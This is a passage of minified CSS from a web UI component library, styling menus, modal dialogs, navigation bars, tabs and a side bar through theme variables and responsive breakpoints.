.lmn-menu-submenu .lmn-menu-vertical.lmn-menu-sub .lmn-menu-submenu{margin:.25rem 0;font-size:12px}.icgds .lmn-menu.lmn-menu-vertical-left.lmn-menu-sub,.icgds .lmn-menu.lmn-menu-vertical.lmn-menu-sub{background-color:var(--bg-color-0)}.icgds .lmn-menu-submenu .lmn-menu-submenu-title{display:flex;align-items:center}.icgds .lmn-menu-submenu .lmn-menu-submenu-title .lmn-menu-submenu-arrow{margin-left:auto;font-size:10px;line-height:1.125rem;transition:transform .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-menu-submenu.lmn-menu-submenu-open>.lmn-menu-submenu-title .lmn-menu-submenu-arrow{transform:rotate(180deg)}.icgds .lmn-menu-submenu.lmn-menu-submenu-popup{z-index:1030;border-radius:8px;box-shadow:var(--box-shadow);background-clip:padding-box;background:var(--bg-color-0);position:absolute;overflow:auto}.icgds .lmn-menu-submenu.lmn-menu-submenu-popup .lmn-menu-sub{overflow:auto}.icgds .lmn-menu-submenu .lmn-menu-sub{cursor:auto}.icgds .lmn-menu-submenu.disabled a{pointer-events:none}.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-item,.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu>.lmn-menu-submenu-title{margin:0;display:flex;align-items:center;position:relative;padding:1rem}.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-item:hover,.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu>.lmn-menu-submenu-title:hover{background:var(--comp-bg-color-hover)}.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-item.selected,.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu>.lmn-menu-submenu-title.selected{background:var(--comp-bg-color-item-active)}.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-item:before,.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu>.lmn-menu-submenu-title:before,.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu>.lmn-menu-submenu-title~.lmn-menu-sub:before{content:"";position:absolute;bottom:0;left:0;height:1px;width:100%;background-color:var(--border-color-0)}.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu.lmn-menu-submenu-open:not(.lmn-submenu-vertical)>.lmn-menu-submenu-title:before{background-color:initial}.icgds .lmn-tab-menu.lmn-menu-root .lmn-menu-submenu.selected>.lmn-menu-submenu-title{font-weight:700}.icgds .lmn-tab-menu .lmn-menu-submenu.lmn-menu-submenu-open>.lmn-menu-submenu-title:before{background-color:initial}.icgds .lmn-tab-menu .lmn-menu-submenu.selected>.lmn-menu-submenu-title{font-weight:700}.icgds .lmn-tab-menu .lmn-menu-item.selected{background-color:var(--comp-bg-color-item-active);font-weight:700}.icgds .lmn-menu-word-break .lmn-menu-item,.icgds .lmn-menu-word-break .lmn-menu-submenu .lmn-menu-submenu-title{word-break:break-word}.icgds .lmn-menu-divider{background-color:var(--comp-border-color);height:1px;padding:0;margin:.75rem 0;overflow:hidden;line-height:0}.icgds .lmn-modal-mask{top:0;bottom:0;left:0;right:0;z-index:1000;background:var(--modal-mask-color);position:fixed}.icgds .lmn-modal-mask.lmn-modal-mask-hidden{display:none}.icgds .lmn-modal-wrap{position:fixed;display:flex;top:2rem;left:0;z-index:1000;width:100%;height:100%;overflow:hidden}.icgds .lmn-modal-wrap.lmn-modal-centered{top:0;display:flex;align-items:center;min-height:calc(100% - 4rem)}.icgds .lmn-modal-wrap.lmn-modal-centered:before{display:block;height:calc(100% - 4rem);content:""}.icgds .lmn-modal-wrap.lmn-modal-sm .lmn-modal{width:20vw;max-width:20vw}.icgds .lmn-modal-wrap.lmn-modal-md .lmn-modal{width:50vw;max-width:50vw}.icgds .lmn-modal-wrap.lmn-modal-lg .lmn-modal{width:80vw;max-width:80vw}.icgds .lmn-modal{position:relative;margin:0 auto;width:auto;max-width:90vw;min-width:380px;overflow:visible}.icgds .lmn-modal.lmn-modal-primary .lmn-modal-content{border-radius:4px 4px 8px 8px;border-top:4px solid var(--primary)}.icgds .lmn-modal.lmn-modal-secondary .lmn-modal-content{border-radius:4px 4px 8px 8px;border-top:4px solid var(--secondary)}.icgds .lmn-modal.lmn-modal-success .lmn-modal-content{border-radius:4px 4px 8px 8px;border-top:4px solid var(--success)}.icgds .lmn-modal.lmn-modal-warning .lmn-modal-content{border-radius:4px 4px 8px 8px;border-top:4px solid var(--warning)}.icgds .lmn-modal.lmn-modal-danger .lmn-modal-content{border-radius:4px 4px 8px 8px;border-top:4px solid var(--danger)}.icgds .lmn-modal.lmn-modal-info .lmn-modal-content{border-radius:4px 4px 8px 8px;border-top:4px solid var(--info)}.icgds .lmn-modal-content{overflow:visible;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;max-height:90vh;background:var(--bg-color-0);color:var(--text-color-0);box-shadow:var(--box-shadow-sm);border-radius:8px;padding:1.5rem}.icgds .lmn-modal-content.lmn-card-parent{padding-bottom:0}.icgds .lmn-modal-content.lmn-card-parent>.lmn-card-footer{padding-bottom:1.5rem}@media screen and (max-width:500px){.icgds .lmn-modal-content{max-height:calc(100vh - 2rem)}}.icgds .lmn-modal-content .lmn-modal-close{position:absolute;align-content:center;background-color:initial;padding:0;color:var(--text-color-0);border:none;font-size:14px;top:1.5rem;right:1.5rem;display:flex;width:24px;height:24px;align-items:center;justify-content:center;cursor:pointer}.icgds .lmn-modal-content .lmn-modal-close:hover{color:var(--comp-bg-color-icon-hover)}.icgds .lmn-modal-content .lmn-modal-close:focus{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background:var(--comp-bg-color-focus);color:var(--comp-bg-color-icon-active)}.icgds .lmn-modal-content .lmn-modal-header{display:flex;align-items:center;line-height:30px;font-size:24px;font-weight:400;color:var(--text-headline-0);margin-bottom:1rem;padding-right:1.5rem}.icgds .lmn-modal-content .lmn-modal-header .lmn-modal-icon{font-size:12px;margin-right:.75rem}.icgds .lmn-modal-content .lmn-modal-header .lmn-modal-title{font-size:24px;font-weight:400;color:var(--text-headline-0)}.icgds .lmn-modal-content .lmn-modal-header .lmn-modal-header-subtitle{color:var(--text-color-3);font-size:14px;font-weight:400;display:block;margin-top:.25rem;width:100%}.icgds .lmn-modal-content .lmn-modal-header h1,.icgds .lmn-modal-content .lmn-modal-header h2,.icgds .lmn-modal-content .lmn-modal-header h3,.icgds .lmn-modal-content .lmn-modal-header h4,.icgds .lmn-modal-content .lmn-modal-header h5,.icgds .lmn-modal-content .lmn-modal-header h6,.icgds .lmn-modal-content .lmn-modal-header p{margin:0;font-weight:400}.icgds .lmn-modal-content .lmn-modal-body{color:var(--text-color-0);font-weight:400;flex:1 1 auto;overflow-y:auto;overflow-x:hidden;max-height:calc(90vh - 130px);position:relative}.icgds .lmn-modal-content .lmn-modal-footer{display:flex;align-items:center;justify-content:flex-end;font-size:12px;font-weight:400;color:var(--text-color-3);margin-top:1rem}.icgds .lmn-modal-content .lmn-modal-footer>*{margin-left:.75rem}.icgds .lmn-modal-content.lmn-modal-content-scrollable .lmn-modal-header{position:relative}.icgds .lmn-modal-content.lmn-modal-content-scrollable .lmn-modal-header:before{content:"";width:calc(100% + 3rem);height:10px;position:absolute;bottom:-1rem;left:-1.5rem;right:-1.5rem;background:linear-gradient(0deg,#0000 0,var(--box-shadow-color) 100%);transition:background .4s cubic-bezier(.6,0,1,1)}.icgds .lmn-modal-content.lmn-modal-content-scrollable .lmn-modal-header.lmn-done-scrolling:before{background:#0000}.icgds .lmn-modal-content.lmn-modal-content-scrollable .lmn-modal-footer{position:relative}.icgds .lmn-modal-content.lmn-modal-content-scrollable .lmn-modal-footer:before{content:"";width:calc(100% + 3rem);height:10px;position:absolute;top:-1rem;left:-1.5rem;right:-1.5rem;background:linear-gradient(180deg,#0000 0,var(--box-shadow-color) 100%);transition:background .4s cubic-bezier(.6,0,1,1)}.icgds .lmn-modal-content.lmn-modal-content-scrollable .lmn-modal-footer.lmn-done-scrolling:before{background:linear-gradient(180deg,#0000,#0000)}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content{padding:1.5rem}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content .lmn-modal-close{top:1.5rem;right:1.5rem}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content.lmn-card-parent>.lmn-card-footer{padding-bottom:1.5rem}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content.lmn-card-parent{padding-bottom:0}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content.lmn-card-parent>.lmn-card-footer{padding-bottom:1rem}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content,.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content .lmn-modal-body p,.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content p{font-size:16px}.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content .lmn-modal-header,.icgds .lmn-modal.lmn-ui-lg .lmn-modal-content .lmn-modal-title{font-size:28px;font-weight:100;line-height:36px}.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content{padding:1rem}.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content .lmn-modal-close{top:1rem;right:1rem}.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content.lmn-card-parent{padding-bottom:0}.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content.lmn-card-parent>.lmn-card-footer{padding-bottom:1rem}.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content,.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content .lmn-modal-body p,.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content p{font-size:12px}.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content .lmn-modal-header,.icgds .lmn-modal.lmn-ui-sm .lmn-modal-content .lmn-modal-title{font-size:18px;line-height:22px}.icgds .lmn-navbar{margin-bottom:1rem;box-shadow:var(--box-shadow);display:flex;flex-wrap:wrap;align-items:center;width:100%;background:var(--bg-color-0);min-height:56px}.icgds .lmn-navbar .lmn-navbar-trigger-icon{color:var(--comp-bg-color-icon);font-size:18px;margin-right:1rem}.icgds .lmn-navbar .lmn-navbar-trigger-icon .lmnicon{display:flex;width:24px;height:24px;align-items:center;justify-content:center}.icgds .lmn-navbar>.lmn-navbar-brand{padding-left:1rem}.icgds .lmn-navbar>.lmn-navbar-collapse{padding-right:1rem}.icgds .lmn-navbar .lmn-navbar-main{display:flex;align-items:center;padding:0 1rem;height:56px;width:100%}.icgds .lmn-navbar .lmn-navbar-brand{display:flex!important;align-items:flex-end;white-space:nowrap;font-weight:700;margin-right:1rem;color:var(--text-color-0)}.icgds .lmn-navbar .lmn-navbar-brand img{height:21px}.icgds .lmn-navbar .lmn-navbar-brand img~span{margin-left:1rem;padding-left:1rem;border-left:1px solid var(--border-color-2);font-size:14px}.icgds .lmn-navbar .lmn-navbar-actions{display:flex;flex-wrap:nowrap;align-items:center;margin-left:auto}.icgds .lmn-navbar .lmn-navbar-actions>*{margin-left:1rem}.icgds .lmn-navbar .lmn-navbar-collapse{display:flex;flex-basis:100%;flex-grow:1;align-items:center;height:100%}.icgds .lmn-navbar a{color:var(--text-color-0)}.icgds .lmn-navbar .lmn-nav-icon{display:flex;align-items:center;justify-content:center;text-decoration:none;margin:0 .5rem;font-size:16px}.icgds .lmn-navbar .lmn-nav-icon.lmn-nav-icon-group>:not(:last-child){margin-right:.5rem}.icgds .lmn-navbar .toggle{display:none}.icgds .lmn-navbar .toggle .lmn-nav-icon{width:38px;height:38px;align-items:center;justify-content:center;cursor:pointer}.icgds .lmn-navbar.lmn-navbar-condensed{border-bottom:4px solid var(--navbar-tab-bg-color)}.icgds .lmn-navbar .lmn-tab-wrapper{flex-grow:1;height:100%;overflow:hidden}.icgds .lmn-navbar .lmn-tab,.icgds .lmn-navbar .lmn-tab.lmn-tab-top{display:inline-block;border-radius:0!important;background:var(--bg-color-0);height:100%;width:100%}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper{height:100%}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-next,.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-prev,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-next,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-prev{height:100%;display:flex;align-items:center;padding:1rem}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-next,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-container .lmn-tab-arrow-next{right:-1rem;left:-1rem}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item{padding:1rem 1.5rem;display:flex;align-items:center;justify-content:center;width:auto!important;min-width:unset;height:100%}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:before,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item:before{width:100%;bottom:0;left:0;height:4px;background:#0000}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.active:before,.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active:before,.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:active:before,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item.active:before,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active:before,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item:active:before{background:var(--navbar-tab-bg-color-active)}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.focus,.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:focus,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item.focus,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item:focus{outline:none;color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);border:0;box-shadow:inset 0 0 0 3px var(--comp-box-shadow-color-focus),inset 0 0 0 1px var(--btn-border-color-default-focus)}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.disabled:before,.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item[disabled]:before,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item.disabled:before,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item[disabled]:before{background-color:initial}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-left,.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-right,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-left,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-icon-right{position:relative}.icgds .lmn-navbar .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-close-icon,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-item-wrapper .lmn-tab-item .lmn-tab-close-icon{position:absolute!important}.icgds .lmn-navbar .lmn-tab .lmn-tab-container-scrolling,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-container-scrolling{padding-top:0!important;padding-bottom:0!important;height:100%}.icgds .lmn-navbar .lmn-tab .lmn-tab-container-scrolling .lmn-tab-arrow-next,.icgds .lmn-navbar .lmn-tab .lmn-tab-container-scrolling .lmn-tab-arrow-prev,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-container-scrolling .lmn-tab-arrow-next,.icgds .lmn-navbar .lmn-tab.lmn-tab-top .lmn-tab-container-scrolling .lmn-tab-arrow-prev{height:100%;display:flex;align-items:center}.icgds .lmn-navbar .lmn-navbar-sub{flex:0 0 100%;padding:0 2rem;height:48px;width:100%}.icgds .lmn-navbar .lmn-navbar-sub,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper{background:var(--navbar-tab-bg-color)!important}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item{height:48px;color:var(--navbar-tab-text-color)}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:hover{background:var(--navbar-tab-bg-color-hover);color:var(--navbar-tab-text-color)}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.active,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:active{color:var(--navbar-tab-text-color)}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.active:before,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.lmn-tab-item-active:before,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:active:before{background-color:var(--navbar-sub-tab-bg-color-active)}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.focus,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:focus{color:var(--navbar-tab-text-color)}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.disabled,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:disabled{background-color:initial;color:var(--text-color-inverse-disabled)}.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item.disabled:before,.icgds .lmn-navbar .lmn-navbar-sub .lmn-tab .lmn-tab-item-wrapper .lmn-tab-item:disabled:before{background-color:initial}@media (max-width:583.98px){.icgds .lmn-navbar-expand-sm>.container,.icgds .lmn-navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:584px){.icgds .lmn-navbar-expand-sm{justify-content:flex-start}.icgds .lmn-navbar-expand-sm .lmn-navbar-nav{flex-direction:row}.icgds .lmn-navbar-expand-sm .lmn-navbar-nav .lmn-dropdown-menu{position:absolute}.icgds .lmn-navbar-expand-sm .lmn-navbar-nav .lmn-nav-link{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-navbar-expand-sm>.container,.icgds .lmn-navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.icgds .lmn-navbar-expand-sm .lmn-navbar-collapse{display:flex!important;flex-basis:auto}.icgds .lmn-navbar-expand-sm .lmn-navbar-toggler{display:none}}@media (max-width:783.98px){.icgds .lmn-navbar-expand-md>.container,.icgds .lmn-navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:784px){.icgds .lmn-navbar-expand-md{justify-content:flex-start}.icgds .lmn-navbar-expand-md .lmn-navbar-nav{flex-direction:row}.icgds .lmn-navbar-expand-md .lmn-navbar-nav .lmn-dropdown-menu{position:absolute}.icgds .lmn-navbar-expand-md .lmn-navbar-nav .lmn-nav-link{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-navbar-expand-md>.container,.icgds .lmn-navbar-expand-md>.container-fluid{flex-wrap:nowrap}.icgds .lmn-navbar-expand-md .lmn-navbar-collapse{display:flex!important;flex-basis:auto}.icgds .lmn-navbar-expand-md .lmn-navbar-toggler{display:none}}@media (max-width:1071.98px){.icgds .lmn-navbar-expand-lg>.container,.icgds .lmn-navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1072px){.icgds .lmn-navbar-expand-lg{justify-content:flex-start}.icgds .lmn-navbar-expand-lg .lmn-navbar-nav{flex-direction:row}.icgds .lmn-navbar-expand-lg .lmn-navbar-nav .lmn-dropdown-menu{position:absolute}.icgds .lmn-navbar-expand-lg .lmn-navbar-nav .lmn-nav-link{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-navbar-expand-lg>.container,.icgds .lmn-navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.icgds .lmn-navbar-expand-lg .lmn-navbar-collapse{display:flex!important;flex-basis:auto}.icgds .lmn-navbar-expand-lg .lmn-navbar-toggler{display:none}}@media (max-width:1263.98px){.icgds .lmn-navbar-expand-xl>.container,.icgds .lmn-navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1264px){.icgds .lmn-navbar-expand-xl{justify-content:flex-start}.icgds .lmn-navbar-expand-xl .lmn-navbar-nav{flex-direction:row}.icgds .lmn-navbar-expand-xl .lmn-navbar-nav .lmn-dropdown-menu{position:absolute}.icgds .lmn-navbar-expand-xl .lmn-navbar-nav .lmn-nav-link{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-navbar-expand-xl>.container,.icgds .lmn-navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.icgds .lmn-navbar-expand-xl .lmn-navbar-collapse{display:flex!important;flex-basis:auto}.icgds .lmn-navbar-expand-xl .lmn-navbar-toggler{display:none}}@media (max-width:1679.98px){.icgds .lmn-navbar-expand-2xl>.container,.icgds .lmn-navbar-expand-2xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1680px){.icgds .lmn-navbar-expand-2xl{justify-content:flex-start}.icgds .lmn-navbar-expand-2xl .lmn-navbar-nav{flex-direction:row}.icgds .lmn-navbar-expand-2xl .lmn-navbar-nav .lmn-dropdown-menu{position:absolute}.icgds .lmn-navbar-expand-2xl .lmn-navbar-nav .lmn-nav-link{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-navbar-expand-2xl>.container,.icgds .lmn-navbar-expand-2xl>.container-fluid{flex-wrap:nowrap}.icgds .lmn-navbar-expand-2xl .lmn-navbar-collapse{display:flex!important;flex-basis:auto}.icgds .lmn-navbar-expand-2xl .lmn-navbar-toggler{display:none}}.icgds .lmn-navbar-expand{justify-content:flex-start}.icgds .lmn-navbar-expand>.container,.icgds .lmn-navbar-expand>.container-fluid{padding-right:0;padding-left:0}.icgds .lmn-navbar-expand .lmn-navbar-nav{flex-direction:row}.icgds .lmn-navbar-expand .lmn-navbar-nav .lmn-dropdown-menu{position:absolute}.icgds .lmn-navbar-expand .lmn-navbar-nav .lmn-nav-link{padding-right:.5rem;padding-left:.5rem}.icgds .lmn-navbar-expand>.container,.icgds .lmn-navbar-expand>.container-fluid{flex-wrap:nowrap}.icgds .lmn-navbar-expand .lmn-navbar-collapse{display:flex!important;flex-basis:auto}.icgds .lmn-navbar-expand .lmn-navbar-toggler{display:none}.icgds .lmn-navbar-vertical{display:flex;flex-wrap:nowrap;flex-direction:column;height:100%;margin:0;padding-left:0;list-style:none;box-shadow:var(--box-shadow-sm);background:#3d566f}.icgds .lmn-navbar-vertical .lmn-nav-item{display:flex;align-items:center;justify-content:center;transition-property:background;transition-duration:.3s;transition-timing-function:cubic-bezier(.6,0,1,1)}.icgds .lmn-navbar-vertical .lmn-nav-item.active,.icgds .lmn-navbar-vertical .lmn-nav-item.active:hover,.icgds .lmn-navbar-vertical .lmn-nav-item:hover{background:#2b3d4e}.icgds .lmn-navbar-vertical .lmn-nav-link{display:flex;padding:1rem 2rem;text-decoration:none;white-space:nowrap;color:var(--text-color-0)}.icgds .lmn-side-bar{height:calc(100vh - 56px);display:flex;flex-direction:column;justify-content:space-between;background:var(--navbar-tab-bg-color);color:var(--navbar-tab-text-color);position:-webkit-sticky;position:sticky;top:56px;z-index:980}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item{padding:1rem 1.75rem;border-bottom:none;margin:0;transition:all .2s cubic-bezier(.62,.28,.23,.99);color:var(--text-color-3);height:auto;border-radius:0;white-space:nowrap;word-break:unset}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item .lmnicon{font-size:18px;transition:all .2s cubic-bezier(.62,.28,.23,.99)}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item span{margin-right:0}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item .focus,.icgds .lmn-side-bar .lmn-menu .lmn-menu-item:focus,.icgds .lmn-side-bar .lmn-menu .lmn-menu-item:hover{background:var(--navbar-tab-bg-color-hover);color:var(--navbar-tab-text-color)}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item .focus .lmnicon,.icgds .lmn-side-bar .lmn-menu .lmn-menu-item:focus .lmnicon,.icgds .lmn-side-bar .lmn-menu .lmn-menu-item:hover .lmnicon{color:var(--text-color-3);font-size:18px}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item.selected{background:var(--navbar-tab-bg-color);border-left:none;box-shadow:inset 4px 0 0 0 var(--navbar-tab-text-color);color:var(--navbar-tab-text-color)}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item.selected .lmnicon{color:var(--navbar-tab-text-color);font-size:18px}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item.disabled{background:var(--navbar-tab-bg-color-disabled);color:var(--text-color-disabled)}.icgds .lmn-side-bar .lmn-menu .lmn-menu-item.disabled .lmnicon{color:var(--text-color-disabled)}.icgds .lmn-side-bar.lmn-side-bar-alt{padding:.75rem}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item{padding:.4375rem .6875rem;border-radius:8px;color:var(--text-color-inverse-2);margin:.5rem 0;border:1px solid #0000}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item .lmn-menu-icon{display:flex;width:24px;height:24px;align-items:center;justify-content:center;font-size:18px}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:hover{background:var(--navbar-tab-bg-color-hover);color:var(--navbar-tab-text-color)}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:hover .lmnicon{color:var(--navbar-tab-text-color);font-size:18px}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.selected{background:var(--navbar-item-bg-color-active);border:1px solid #0000;box-shadow:none;color:var(--navbar-tab-text-color)}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.selected .lmnicon{color:var(--navbar-tab-text-color);font-size:18px}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.active,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.focus,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:active,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:focus{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);background-color:initial;color:var(--navbar-tab-text-color)!important}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.active:hover,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.focus:hover,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:active:hover,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:focus:hover{background:var(--navbar-tab-bg-color-hover)}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.active:hover .lmnicon,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.focus:hover .lmnicon,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:active:hover .lmnicon,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:focus:hover .lmnicon{color:var(--navbar-tab-text-color);font-size:18px}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.active.selected,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.focus.selected,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:active.selected,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:focus.selected{background:var(--navbar-item-bg-color-active)}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.active.selected .lmnicon,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.focus.selected .lmnicon,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:active.selected .lmnicon,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item:focus.selected .lmnicon{color:var(--navbar-tab-text-color);font-size:18px}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.disabled,.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.disabled .lmnicon{color:var(--text-color-inverse-disabled)}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-menu-item.disabled:hover{background:#0000}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-side-bar-collapse-icon{display:flex;justify-content:flex-end}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-side-bar-collapse-icon .lmn-menu-item{margin:0}.icgds .lmn-side-bar.lmn-side-bar-alt .lmn-side-bar-collapse-icon .lmnicon{display:flex;width:24px;height:24px;align-items:center;justify-content:center}.icgds .lmn-side-bar.lmn-side-bar-alt 